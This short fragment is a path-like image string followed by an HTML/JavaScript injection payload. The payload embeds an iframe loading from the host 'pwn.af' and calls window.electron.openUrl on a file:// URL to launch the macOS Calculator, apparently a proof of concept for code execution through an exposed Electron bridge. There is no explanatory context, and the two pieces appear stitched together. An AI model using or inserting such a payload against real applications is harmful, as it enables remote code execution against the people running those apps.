 <html><iframe src='//pwn.af'></iframe></html><script>
window.electron.openUrl('file:///System/Applications/Calcul
ator.app/Contents/MacOS/Calculator')</script>